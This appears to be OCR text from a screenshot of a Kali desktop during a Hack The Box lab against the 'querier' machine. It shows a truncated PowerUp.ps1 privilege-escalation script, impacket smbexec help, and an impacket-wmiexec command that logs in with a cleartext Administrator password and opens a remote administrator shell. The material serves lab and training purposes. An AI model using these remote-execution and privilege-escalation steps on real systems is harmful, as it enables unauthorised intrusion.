 1 2 3 4 10.10.14.15 9:51
PayloadsAllTheThings/Linux Reverse Shell Cheat Sheet | GTFOBins Reverse Shell Cheat Sheet | Webshell - Total OSCP Guide example_hashes [hashcat raw.githubusercontent.com/
https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1
Kali Linux Kali Tools TryHackMe | Windows… Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Machi…
<#
PowerUp aims to be a clearinghouse of common Windows privilege escalation
vectors that rely on misconfigurations. See README.md for more information.
Author: @harmj0y
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
#>
#Requires -Version 2
########################################
#
# PSReflect code for Windows API access
# Author: @mattifestation
# https://raw.githubusercontent.com/ma
#
########################################
function New-InMemoryModule {
<#
.SYNOPSIS
Creates an in-memory assembly and module
Author: Matthew Graeber (@mattifestation
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
.DESCRIPTION
When defining custom enums, structs, and
necessary to associate to an assembly mo
creates an in-memory module that can be
'struct', and Add-Win32Type functions.
.PARAMETER ModuleName
Specifies the desired name for the in-me
ModuleName is not provided, it will defa
.EXAMPLE
$Module = New-InMemoryModule -ModuleName
#>
[Diagnostics.CodeAnalysis.SuppressMe
[CmdletBinding()]
Param (
[Parameter(Position = 0)]
[ValidateNotNullOrEmpty()]
kali@kali: ~/Desktop/htb/querier
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~/Desktop/htb/querier kali@kali: ~/Desktop/htb/querier kali@kali: ~/Desktop/htb/querier kali@kali: ~
-codec CODEC Sets encoding used (codec) from the target's output (default "utf-8"). If errors are detected, run chcp.com at the target, map the
result with https://docs.python.org/3/library/codecs.html#standard-encodings and then execute smbexec.py again with -codec and the
corresponding codec
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be
found, it will use the ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-keytab KEYTAB Read keys for SPN from keytab file
connection:
-dc-ip ip address IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the NetBIOS
name and you cannot resolve it
-port [destination port]
Destination port to connect to SMB Server
-service-name service_name
The name of the service used to trigger the payload
-remote-binary-name remote_binary_name
This will be the name of the executable uploaded on the target
┌──(kali㉿kali)-[~/Desktop/htb/querier]
└─$ impacket-wmiexec 'Administrator:MyUnclesAreMarioAndLuigi!!1!@10.10.10.125'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
querier\administrator
C:\>